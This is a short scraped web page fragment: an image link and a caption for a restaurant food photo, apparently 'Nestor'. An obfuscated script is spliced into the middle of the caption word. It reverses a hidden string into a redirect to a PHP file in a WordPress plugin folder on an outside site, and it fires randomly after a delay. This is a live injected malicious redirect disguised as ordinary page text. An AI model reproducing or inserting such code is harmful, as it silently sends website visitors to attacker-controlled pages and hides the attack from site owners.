 Ta Psarakia_food_in_Restaurant___Nes<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tor